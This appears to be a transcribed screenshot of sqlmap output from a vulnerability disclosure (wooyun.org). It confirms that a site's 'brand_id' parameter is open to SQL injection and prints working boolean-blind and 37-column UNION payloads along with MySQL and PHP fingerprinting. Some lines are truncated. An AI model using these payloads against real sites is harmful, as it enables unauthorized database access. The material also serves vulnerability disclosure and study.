 UNION query injection technique test
[17:32:26] [INFO] target URL appears to have 37 columns in query
[17:32:30] [INFO] GET parameter 'brand_id' is 'MySQL UNION query (NULL) - 1 to 20 columns' i
GET parameter 'brand_id' is vulnerable. Do you want to keep testing the others (if any)? [y/
sqlmap identified the following injection points with a total of 44 HTTP(s) requests:
---
Place: GET
Parameter: brand_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: brand_id=16967 AND 7219=7219
Type: UNION query
Title: MySQL UNION query (NULL) - 37 columns
Payload: brand_id=16967 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
---
[17:33:02] [INFO] testing MySQL
[17:33:05] [INFO] confirming MySQL
[17:33:07] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.26
back-end DBMS: MySQL >= 5.0.0
www.wooyun.org